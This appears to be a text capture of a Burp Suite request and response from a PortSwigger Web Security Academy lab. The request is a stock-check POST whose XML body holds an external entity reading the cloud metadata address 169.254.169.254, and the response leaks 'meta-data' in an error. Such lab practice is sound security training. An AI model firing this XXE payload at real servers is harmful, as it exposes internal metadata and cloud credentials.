 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
3 Cookie: session=mU3qtg3pIU0mB8Om7ExKxGWj5YJbx6D6
4 Content-Length: 186
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7c00fc03990cd783711ead00dc0092.web-security-academy.net
/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
Search
0 highlights